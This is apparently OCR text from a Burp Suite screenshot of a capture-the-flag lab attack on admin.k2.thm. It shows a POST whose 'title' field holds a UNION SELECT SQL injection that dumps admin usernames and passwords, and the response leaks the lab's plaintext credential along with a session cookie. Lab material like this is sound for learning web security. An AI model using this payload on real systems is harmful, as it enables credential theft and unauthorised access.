 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://admin.k2.thm
10 Connection: close
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnV
lfQ.Zw7h5g.CwIOUjJws9elye6kNPL5HKCSXB0
13 Upgrade-Insecure-Requests: 1
14
15 title=
'+UNION+SELECT+NULL,+admin_username,+admin_password+FROM+admin_
auth%3b+--
16
17
18
Response
Pretty Raw Hex Render
25 <th>
User
</th>
26 <th>
Title
</th>
27 <th>
Description
</th>
28 <!-- Add more columns if needed -->
29 </tr>
30 </thead>
31 <tbody>
32
33 <tr>
34 <td>
None
</td>
35 <td>
james
</td>
36 <td>
Pwd@9tLNrC3!
</td>
37 <!-- Use appropriate indices for tick